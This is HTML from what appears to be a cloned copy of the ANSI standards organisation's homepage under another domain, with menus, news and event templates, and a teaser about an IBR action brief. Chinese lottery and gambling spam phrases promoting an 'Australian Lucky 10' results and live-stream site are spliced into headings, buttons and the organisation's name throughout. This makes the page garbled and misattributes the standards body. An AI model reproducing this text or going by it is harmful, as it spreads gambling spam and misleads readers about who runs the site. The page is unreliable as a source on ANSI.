<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="help.html#login">Login/Password Help</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="help.html#contacts">168澳洲幸运10开奖官网 Contacts & Policies</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="help.html#welcome">Send Us Feedback</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="help-for-search.html">Using Search</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="cookie-consent-settings.html">Cookie Consent Settings</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="iso-iec-standards-excerpt-request.html">ISO or IEC Standards Excerpt Request</a></li>
</ul>
                </div>
            </li>
        </ul>
</li><div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-image-button desktop-search-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#"><img src="svg/search-black09ed.svg" class=" img-responsive" alt="Search Icon" /></a></div>
</ul>
                </div>
            </div>
        </div>
    </nav>

</header>
    <!-- END NOINDEX -->
    <div class="page-wrapper">
        <div class="container score-page-layout-column1 ">
    <div class="score-column1 no-margin-bottom" >
        <div class="score-center">
            <div class="score-center-text " >
    <div class="score-alert 澳洲幸运10开奖官网开奖-blue hidden-xs hidden-sm hidden-md hidden-lg alert alert-dismissible fade in" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Panel" data-ux-state="pending">        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
<div class="score-content-spot" >
    <h2 style="text-align: center;"><span style="text-align: left; font-size: 18px;"><a href="notfound3dcf.html"><strong>Register by March 14 for the early bird discount: &nbsp;168澳洲幸运10开奖官网 Conference on U.S. Leadership in ISO and IEC!</strong></a></span></h2>
</div></div>
</div>
        </div>
    </div>
</div>
<div class="score-stripe full-width-border margin-bottom-xs small-hero cover" style="background-image:url('jpg/homepage-hero-august-2023.jpg');" >


    <div class="container score-page-layout-column2 score-page-layout-large-left ">
    <div class="score-column2 wide-left" >
        <div class="score-left">
            <div class="highlighted-title-hero" style="" >

        <h1>
            <span>
                手机版 澳洲幸运10官网 最新版开奖APP 查询开奖结果数据记录2025 看现场直播视频历史 We Facilitate <br>Standardization Solutions
            </span>
        </h1>
    <div class="caption">

        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
        </div>
        <div class="score-right">
            
        </div>
    </div>
</div>

</div><div class="quick-action-select-box" data-ux-args="{&quot;IsEditing&quot;:false}" data-ux-module="ANSI/Components/QuickAction/QuickActionSelectBox" data-ux-state="pending">        <div class="container">
            <div class="score-column1">
                <div class="score-center">
                    <div class="score-style-box">
                        <div class="quick-action-wrapper">
                            <h2>
                                I want to...澳洲幸运10官网官方网站 官网历史查询 查询历史开奖结果 号码结果历史
                            </h2>
                            <div class="score-call-to-action">
                                <div class="score-button-menu">
                                    <button aria-expanded="false" aria-haspopup="true" class="btn" data-toggle="dropdown" type="button">
                                        Select an option
                                    </button>
                                    <ul class="dropdown-menu" role="menu">
                                            <li class="score-button-menu-item">
        <a href="https://portal.ansi.org/" 
           target="_blank">
            Become an 168澳洲幸运10开奖官网 Member
        </a>
    </li>
    <li class="score-button-menu-item">
        <a href="https://webstore.ansi.org/" 
           target="_blank">
            Purchase or Subscribe to Standards
        </a>
    </li>
    <li class="score-button-menu-item">
        <a href="resource-center.html" 
           target="">
            Access 168澳洲幸运10开奖官网 Document Libraries
        </a>
    </li>
    <li class="score-button-menu-item">
        <a href="publications-subscriptions.html" 
           target="">
            Subscribe to 168澳洲幸运10开奖官网 Newsletters
        </a>
    </li>
    <li class="score-button-menu-item">
        <a href="accredited-standards-developers.html" 
           target="">
            Search 澳洲幸运10开奖官网开奖-Accredited Standards Developers
        </a>
    </li>
    <li class="score-button-menu-item">
        <a href="standards-action.html" 
           target="">
            Access Standards Action &amp; Review Standards under Development
        </a>
    </li>
    <li class="score-button-menu-item">
        <a href="index-2.html" 
           target="_blank">
            Access PSA Webforms for the ANS Process
        </a>
    </li>
    <li class="score-button-menu-item">
        <a href="standards-training-courses-webinars.html" 
           target="_blank">
            View Training Courses
        </a>
    </li>
    <li class="score-button-menu-item">
        <a href="search-upcoming-events.html" 
           target="_blank">
            Register for an Event
        </a>
    </li>
    <li class="score-button-menu-item">
        <a href="essential-requirements.html" 
           target="">
            Access 澳洲幸运10开奖官网开奖&#39;s Essential Requirements
        </a>
    </li>
    <li class="score-button-menu-item">
        <a href="#" 
           target="">
            Access 澳洲幸运10开奖官网开奖&#39;s International Procedures
        </a>
    </li>

                                    </ul>
                                </div>
                                <a class="score-button disabled" href="javascript:void(0)">Go</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</div>    <a id="focuson" class="score-anchorpoint" name="focuson" title=""></a>
<div class="score-stripe margin-bottom-sm padding-top-sm hidden-xs hidden-sm" style="" >


    <div class="container score-page-layout-column2 score-page-layout-large-left margin-bottom-xs">
    <div class="score-column2 wide-left super-wide pull-content-up border-bottom" >
        <div class="score-left">
            <div class="score-content-spot" >
    <h2>澳洲幸运10官网官方网站-168澳洲幸运10开奖官网 oversees standards and conformity assessment activities in the United States.</h2>
</div><div class="score-column4 equal" >
    <div class="score-left">
        <a class="score-button arrow-right secondary" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="introduction-2.html">168澳洲幸运10开奖官网 Mission</a>
    </div>
    <div class="score-center">
        <a class="score-button arrow-right secondary" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="roles.html">ANSI&#39;s Roles</a>
    </div>
    <div class="score-center2">
        
    </div>
    <div class="score-right">
        
<div class="button-with-modal" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ShowExitButton&quot;:true,&quot;UniqueId&quot;:&quot;06a083d7291941e6a51da8e92fedda46&quot;}" data-ux-module="ANSI/Components/Content/ButtonWithModal" data-ux-state="pending">        <a class="score-button js-show-modal  {9A0285F9-317D-48B0-9945-9265AE74D4E3}|{CFD7BBC7-A532-4480-AE3A-58EBB2698BF4}" href="#">New on Asq-qm.org</a>
        <div id="06a083d7291941e6a51da8e92fedda46-modal" class="modal fade score-modal ">
            <div class="modal-dialog ">
                <div class="modal-content">
                    <div class="modal-header">
                        What&#39;s new on Asq-qm.org?
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="score-content-spot" >
    <h3 style="text-align: left; z-index: 1;">Check out the latest additions to Asq-qm.org:</h3>
<ul>
    <li style="text-align: left;">New <a href="https://share.eclipsecrossword.com/play/eeb96c95/ansi-crossword">monthly 168澳洲幸运10开奖官网 news crossword</a> is published</li>
    <li style="text-align: left;">168澳洲幸运10开奖官网 released the <a href="https://connect.ansi.org/resources/govrel/Shared Documents/ANSI-Government-Relations-and-Public-Policy-Monthly-Reports/Archive/February-2025-ANSI-Government-Relations-and-Public-Policy-Update.pdf">February 2025</a>&nbsp;<a href="https://connect.ansi.org/resources/govrel/Shared Documents/ANSI-Government-Relations-and-Public-Policy-Monthly-Reports/Archive/November-2024-ANSI-Government-Relations-and-Public-Policy-Update.pdf"></a>issue of the Government Relations &amp; Public Policy Monthly Update</li>
    <li style="text-align: left;">USNC/IEC published the <a rel="noopener noreferrer" href="https://share.ansi.org/Shared Documents/Standards Activities/International Standardization/IEC/USNC Current/Vol. 20 No. 1 Winter 2025.pdf" target="_blank">winter 2025</a> edition of USNC Current</li>
</ul>
</div>
                    </div>
                    <div class="modal-footer score-call-to-action">
                        
                            <a class="score-button js-hide-modal">Exit</a>
                    </div>
                </div>
            </div>
        </div>
</div>
    </div>
</div>
        </div>
        <div class="score-right">
            <div class="score-column3 wide-middle" >
    <div class="score-left">
        
    </div>
    <div class="score-center">
        <div class="score-content-spot" >
    <h4 style="text-align: center;"><span style="background-color: #000000; color: #ffffff;">&nbsp;168澳洲幸运10开奖官网 AFFILIATES:&nbsp;</span></h4>
</div><a class="score-image-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="https://www.workcred.org/" target="_blank"><img src="png/workcred%20logo%20rgbf5ec.png" vspace="0" class=" img-responsive" alt="Workcred logo" /></a><a class="score-image-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="https://www.anab.org/" target="_blank"><img src="png/anab%20logo%20rgb%20with%20name%20%20transparent%20background19ce.png" hspace="0" vspace="20" class=" img-responsive" alt="ANAB logo" /></a>
    </div>
    <div class="score-right">
        <div class="score-button-group " >
    
</div><div class="score-button-group " >
    
</div>
    </div>
</div>
        </div>
    </div>
</div>

</div><div class="score-stripe padding-top-xs margin-bottom-xs hidden-md hidden-lg" style="" >


    <div class="container score-page-layout-column2 score-page-layout-large-left margin-bottom-xs">
    <div class="score-column2 wide-left super-wide pull-content-up border-bottom" >
        <div class="score-left">
            <div class="score-content-spot" >
    <h3>澳洲幸运10官网官方网站-168澳洲幸运10开奖官网 oversees standards and conformity assessment activities in the United States.</h3>
</div><div class="score-column4 equal margin-bottom-xs" >
    <div class="score-left">
        <a class="score-button arrow-right secondary" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="introduction-2.html">168澳洲幸运10开奖官网 Mission</a>
    </div>
    <div class="score-center">
        <a class="score-button arrow-right secondary" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="roles.html">ANSI&#39;s Roles</a>
    </div>
    <div class="score-center2">
        
    </div>
    <div class="score-right">
        
<div class="button-with-modal" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ShowExitButton&quot;:true,&quot;UniqueId&quot;:&quot;953d378eb2af47c7968c6f5d595a7818&quot;}" data-ux-module="ANSI/Components/Content/ButtonWithModal" data-ux-state="pending">        <a class="score-button js-show-modal  " href="#">New on Asq-qm.org</a>
        <div id="953d378eb2af47c7968c6f5d595a7818-modal" class="modal fade score-modal ">
            <div class="modal-dialog ">
                <div class="modal-content">
                    <div class="modal-header">
                        What&#39;s new on Asq-qm.org?
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="score-content-spot" >
    <h3 style="text-align: left; z-index: 1;">Check out the latest additions to Asq-qm.org:</h3>
<ul>
    <li style="text-align: left;">New <a href="https://share.eclipsecrossword.com/play/eeb96c95/ansi-crossword">monthly 168澳洲幸运10开奖官网 news crossword</a> is published</li>
    <li style="text-align: left;">168澳洲幸运10开奖官网 released the <a href="https://connect.ansi.org/resources/govrel/Shared Documents/ANSI-Government-Relations-and-Public-Policy-Monthly-Reports/Archive/February-2025-ANSI-Government-Relations-and-Public-Policy-Update.pdf">February 2025</a>&nbsp;<a href="https://connect.ansi.org/resources/govrel/Shared Documents/ANSI-Government-Relations-and-Public-Policy-Monthly-Reports/Archive/November-2024-ANSI-Government-Relations-and-Public-Policy-Update.pdf"></a>issue of the Government Relations &amp; Public Policy Monthly Update</li>
    <li style="text-align: left;">USNC/IEC published the <a rel="noopener noreferrer" href="https://share.ansi.org/Shared Documents/Standards Activities/International Standardization/IEC/USNC Current/Vol. 20 No. 1 Winter 2025.pdf" target="_blank">winter 2025</a> edition of USNC Current</li>
</ul>
</div>
                    </div>
                    <div class="modal-footer score-call-to-action">
                        
                            <a class="score-button js-hide-modal">Exit</a>
                    </div>
                </div>
            </div>
        </div>
</div>
    </div>
</div>
        </div>
        <div class="score-right">
            <div class="score-variable score-variable alternate-structure" Container Style="{C72D1D85-389C-4E47-AC21-C06FD6EB8BEA}">
    <div class="score-variable-row">
        <div class="score-variable-column">
            <div class="score-content-spot" >
    <h4 style="text-align: center;"><span style="background-color: #000000; color: #ffffff;">&nbsp;168澳洲幸运10开奖官网 AFFILIATES:&nbsp;</span></h4>
</div><div class="score-button-group " >
    
</div><div class="score-button-group " >
    
</div>
        </div>



        <div class="score-variable-column">
            <a class="score-image-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="https://www.workcred.org/" target="_blank"><img src="png/workcred-logo-rgb-smaller-for-mobilec547.png" hspace="0" vspace="0" class=" img-responsive" alt="Workcred logo" /></a><a class="score-image-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="https://www.anab.org/" target="_blank"><img src="png/anab-logo-rgb-smaller-for-mobilec714.png" hspace="0" vspace="0" class=" img-responsive" alt="ANAB 168澳洲幸运10开奖官网 National Accreditation Board logo" /></a>
        </div>
    </div>
</div>
        </div>
    </div>
</div>

</div><div class="score-stripe full-width-border margin-bottom-xs pull-content-up cover" style="background-image:url('jpg/focus-on-white.jpg');" >


    <div class="container score-page-layout-column1 extra-wide">
    <div class="score-column1 super-wide" >
        <div class="score-center">
            <div class="score-column2 equal no-margin-bottom padding-top-xs" >
    <div class="score-left">
        <div class="score-column1 margin-bottom-xs super-wide" >
    <div class="score-center">
        <div class="score-content-spot indented-content" margin-bottom="extra-small">
    <h2 style="margin-left: 40px;"><span style="background-color: #00bfaa; color: #0e285f;">FOCUS ON: </span></h2>
<h2 style="margin-left: 40px;"><span style="color: #000000;">UPDATED IBR ACTION BRIEF: <br />
WHAT SDOS NEED TO KNOW</span></h2>
<p style="margin-left: 40px;"><span style="background-color: #00bfaa; color: #ffffff;">
<br />
</span></p>
</div>
    </div>
</div>
    </div>
    <div class="score-right">
        <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><div class="score-content-spot 澳洲幸运10开奖官网开奖-energy-bar" >
    <h4>A NEW VERSION OF <a rel="noopener noreferrer" href="https://share.ansi.org/Shared Documents/News and Publications/Links Within Stories/SDO Action Brief.pdf" target="_blank">澳洲幸运10开奖官网直播手机版 ACTION BRIEF ON IBR</a>&nbsp;FOR SDOs REFLECTS:</h4>
<ul style="list-style-type: disc;">
    <li>The latest 澳洲幸运10官网历史查询 查询澳洲10历史开奖结果 168澳洲10号码结果历史 legal developments in U.S. cases concerning IBR’d standards </li>
    <li>Exceptions to copyright protection that are gaining acceptance in the U.S. and abroad</li>
    <li>Insights on how courts are dealing with 手机版澳洲幸运10官方开奖 澳洲幸运10开奖官网开奖记录结果 the commercial exploitation of IBR’d standards </li>
</ul>
</div></div>
    </div>
</div>
        </div>
    </div>
</div>

</div><div class="container full-width score-page-layout-column1 margin-bottom-sm news-events-slider tab">
    <div class="score-column1 no-margin-bottom" >
        <div class="score-center">
            <div class="score-tab" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/TabSet" data-ux-state="pending" id="9fe73286-8635-4b2b-b92c-83efee5ef07e">        <div class="nav-tabs-wrapper-outer">
            <div class="nav-tabs-wrapper-inner">
                <ul class="nav nav-tabs" role="tablist">
                    <li style="visibility: hidden"><a href="#tab-default">Loading...</a></li>
                    
                </ul>
            </div>
        </div>
        <div class="tab-content-wrapper-outer">
            <div class="tab-content-wrapper-inner">
                <div class="tab-content">
                    <div class="tab-pane fade score-tab-panel slider-panel" data-anchorable="False" data-title="News" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-30224396-2247-471f-8adb-39a3ae2496a7"><div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style="background-color:#F2F2F2;"><div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><div class="score-column2 wide-right super-wide" >
    <div class="score-left">
        <div class="score-section-hero" style="" >

        <h2>
            Latest Headlines

        </h2>


        <div class="score-hero-body">
            <p style="z-index: 1;">Scroll through our most recent news articles, opportunities for engagement, and other announcements, at right.</p>
        </div>

    <div class="score-call-to-action">
        <a class="score-button link-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="search.html">See All 168澳洲幸运10开奖官网 News</a>
    </div>
</div>
    </div>
    <div class="score-right">
        <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><div class="filtered-view-category-list" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;templates&quot;:&quot;{8B25B1F3-F5EF-4E03-98C7-81CD4664CF62}&quot;,&quot;selectedCategories&quot;:&quot;{EA1021DF-600A-4DDE-9701-9CD718D20821}&quot;,&quot;topics&quot;:&quot;&quot;,&quot;doNotPrefilter&quot;:true,&quot;isEventsListing&quot;:false}" data-ux-module="ANSI/Components/Coveo/FilteredViewCategoryList" data-ux-state="pending"><div class="">

    
    
    <div id="coveoa0b30f77"
            class="CoveoSearchInterface "
                    data-enable-history='false'
            data-prebind-maximum-age='currentMaximumAge'
            data-results-per-page='9'
>
        <div class="coveo-search-interface-mandatory-section">
            <div class="coveo-search-interface-mandatory-components">
                <div class="CoveoValidateAnalyticsIncluded" data-component-name="Search Interface"></div>
                <div class="CoveoForSitecoreExpressions"></div>
                <div class="CoveoForSitecoreBindWithUserContext"></div>
                <div class="CoveoForSitecoreSyntax"></div>
                <div class="CoveoTriggers"></div>
                <div class="CoveoHiddenQuery"></div>
                <div>
    
    

        <div class="CoveoForSitecoreRankingExpression"
                                         data-sc-ranking-scope-node='{&quot;rankingExpressions&quot; : [],&quot;rankingFunctions&quot; : [],&quot;textualRankingExpressions&quot; : []}'
>
        </div>
</div>
                <div>
    
    

    <div class="CoveoForSitecoreLocalExpression"
                    data-sc-filter-on-sitecore-context-database='true'
            data-sc-filter-on-current-language='true'
            data-sc-filter-on-latest-version='true'
>
    </div>
</div>

                <div>
    
    

        <div class="CoveoForSitecoreFilterExpression"
                                         data-sc-filter-scope-node='{&quot;advanced&quot; : {&quot;type&quot; : &quot;not&quot; , &quot;operand&quot; : {&quot;type&quot; : &quot;field&quot; , &quot;fieldName&quot; : &quot;_template&quot; , &quot;operator&quot; : {&quot;name&quot; : &quot;==&quot; , &quot;value&quot; : 1},&quot;fieldValueType&quot; : {&quot;name&quot; : &quot;string&quot; , &quot;value&quot; : 3},&quot;fieldValues&quot; : [&quot;ADB6CA4F03EF4F47B9AC9CE2BA53FF97&quot; , &quot;FE5DD82648C6436DB87A7C4210C7413B&quot;]}}}'
>
        </div>
</div>
                <div>
    
    

</div>
                
<div>
    

</div>
            </div>
        </div>
        
    </div>
    <div>
<script data-cfasync="false" src="js/email-decode.min.js"></script><script type="text/javascript">
    document.addEventListener("CoveoSearchEndpointInitialized", function() {
        
        setTimeout(function() {
            var searchInterface = document.getElementById("coveoa0b30f77");
                 if (typeof(CoveoForSitecore) !== "undefined") {
                     CoveoForSitecore.initSearchInterface(searchInterface);
                 }
        }, 0);
    });
</script>    </div>
</div>        <div class="CoveoResultList related-content-placeholder"></div>
        <script class="by-related-content-result-template" type="text/x-underscore-template">
            <%
            // truncation function which appends ellipsis around word boundaries
            String.prototype.trunc = function(max) {
            if (this.length <= max) { return this; }
            var subString = this.substr(0, max - 1);
            return (subString.substr(0, subString.lastIndexOf(' ')) + "&hellip;");
            };

            // fields
            var imageField = CoveoForSitecore.Context.fields.toCoveo('image');
            var dateField = CoveoForSitecore.Context.fields.toCoveo('News Date');
            var titleField = CoveoForSitecore.Context.fields.toCoveo('titlecomputed');
            var eventdaterangeField = CoveoForSitecore.Context.fields.toCoveo('eventdaterangecomputed');
            var eventlocationcitystateField = CoveoForSitecore.Context.fields.toCoveo('eventlocationcitystatecomputed');

            var dateformatField = CoveoForSitecore.Context.fields.toCoveo('dateformatcomputed');
            var summaryField = CoveoForSitecore.Context.fields.toCoveo('summary');
            var categoryField = CoveoForSitecore.Context.fields.toCoveo('_templatename');
            var alltemplatesField = CoveoForSitecore.Context.fields.toCoveo('alltemplates');

			var hasLayout = result.raw["haslayout"];
			var newurl = result.raw["itemurlcomputed"];
			if(!newurl || newurl == ""){
				newurl = result.clickUri;
			}

            var titleTruncated = result.raw[titleField];
            if (titleTruncated) { titleTruncated = titleTruncated.trunc(60); }
            var summaryTruncated = result.raw[summaryField];
            if (summaryTruncated) { summaryTruncated = summaryTruncated.trunc(85); }


            %>
            <div class="ansi-vertical-hover-card news">
                <% if (result.raw[imageField]) { %>
                <img src="<%= result.raw[imageField] %>" class="img-responsive" alt="<%= result.raw[titleField] %>" />
                <% } else { %>
                <img src="/Areas/ANSI/img/ansi-news-events-listing-fallback.jpg" alt="<%= result.raw[titleField] %>" />
                <% } %>
                <div class="caption">
                    <div class="date">
                        <span>
                            <%= result.raw[alltemplatesField].indexOf('decbaddc95634b1483c4a32a1d8f289a', 0) > -1 ? result.raw[eventdaterangeField] : result.raw[dateformatField] %>
                        </span>
                    </div>
                    <% if (result.raw[alltemplatesField].indexOf('decbaddc95634b1483c4a32a1d8f289a', 0) > -1) { %>
                    <% if (result.raw[eventlocationcitystateField]) { %>
                    <div class="category">
                        <p>
                            <%= result.raw[eventlocationcitystateField] %>
                        </p>
                    </div>
                    <% } %>
                    <% } else { %>
                    <div class="category">
                        <p>
                            <%= result.raw[categoryField] %>
                        </p>
                    </div>
                    <% } %>
					<a href='<%= (hasLayout == "0") ? "javascript:void();" : newurl %>' tabindex="0" data-text-content="<%= titleTruncated %>"
                       data-line-height="32" lang="en" style="height: auto; max-height: 96px;">
                        <span style="display: block;"><%= titleTruncated %></span>
                    </a>
                    <div class="card-body" data-text-content="<%= summaryTruncated %>" data-line-height="20" lang="en" style="height: auto; max-height: 60px;">
                        <span style="display: block;">
                            <%= summaryTruncated %>
                        </span>
                    </div>
                </div>
            </div>
        </script>
</div></div>
    </div>
</div></div></div></div><div class="tab-pane fade score-tab-panel slider-panel" data-anchorable="False" data-title="Events" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-41b6af6b-ea54-479b-99db-2401ee277fb4"><div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style="background-color:#F2F2F2;"><div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><div class="score-column2 wide-right super-wide" >
    <div class="score-left">
        <div class="score-section-hero" style="" >

        <h2>
            HIGHLIGHTED Events: 168网澳洲幸运10开奖结果 开奖官网直播手机版 澳大利亚幸运10开奖直播官网 正规官网开奖查询 开奖官网结果 幸运澳洲10开奖官网直播结果 直播软件APP下载 官网开奖结果历史 幸运澳洲彩结果直播

        </h2>


        <div class="score-hero-body">
            <p>What special events are coming up at 澳洲幸运10开奖官网开奖? Scroll through at right.</p>
        </div>

    <div class="score-call-to-action">
        <a class="score-button link-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="search-upcoming-events.html">See All Upcoming 168澳洲幸运10开奖官网 Events</a>
    </div>
</div>
    </div>
    <div class="score-right">
        <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><div class="filtered-view-category-list" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;templates&quot;:&quot;{70269B02-7FCF-4190-9F20-A60B1BBAF6C6}|{BDFF2289-ADE3-4158-ABF4-B2D96D5C871F}&quot;,&quot;selectedCategories&quot;:&quot;{EA1021DF-600A-4DDE-9701-9CD718D20821}&quot;,&quot;topics&quot;:&quot;&quot;,&quot;doNotPrefilter&quot;:false,&quot;isEventsListing&quot;:true}" data-ux-module="ANSI/Components/Coveo/FilteredViewCategoryList" data-ux-state="pending">        <div class="CoveoResultList related-content-placeholder"></div>
        <script class="by-related-content-result-template" type="text/x-underscore-template">
            <%
            // truncation function which appends ellipsis around word boundaries
            String.prototype.trunc = function(max) {
            if (this.length <= max) { return this; }
            var subString = this.substr(0, max - 1);
            return (subString.substr(0, subString.lastIndexOf(' ')) + "&hellip;");
            };

            // fields
            var imageField = CoveoForSitecore.Context.fields.toCoveo('image');
            var dateField = CoveoForSitecore.Context.fields.toCoveo('News Date');
            var titleField = CoveoForSitecore.Context.fields.toCoveo('titlecomputed');
            var eventdaterangeField = CoveoForSitecore.Context.fields.toCoveo('eventdaterangecomputed');
            var eventlocationcitystateField = CoveoForSitecore.Context.fields.toCoveo('eventlocationcitystatecomputed');

            var dateformatField = CoveoForSitecore.Context.fields.toCoveo('dateformatcomputed');
            var summaryField = CoveoForSitecore.Context.fields.toCoveo('summary');
            var categoryField = CoveoForSitecore.Context.fields.toCoveo('_templatename');
            var alltemplatesField = CoveoForSitecore.Context.fields.toCoveo('alltemplates');

			var hasLayout = result.raw["haslayout"];
			var newurl = result.raw["itemurlcomputed"];
			if(!newurl || newurl == ""){
				newurl = result.clickUri;
			}

            var titleTruncated = result.raw[titleField];
            if (titleTruncated) { titleTruncated = titleTruncated.trunc(60); }
            var summaryTruncated = result.raw[summaryField];
            if (summaryTruncated) { summaryTruncated = summaryTruncated.trunc(85); }


            %>
            <div class="ansi-vertical-hover-card event">
                <% if (result.raw[imageField]) { %>
                <img src="<%= result.raw[imageField] %>" class="img-responsive" alt="<%= result.raw[titleField] %>" />
                <% } else { %>
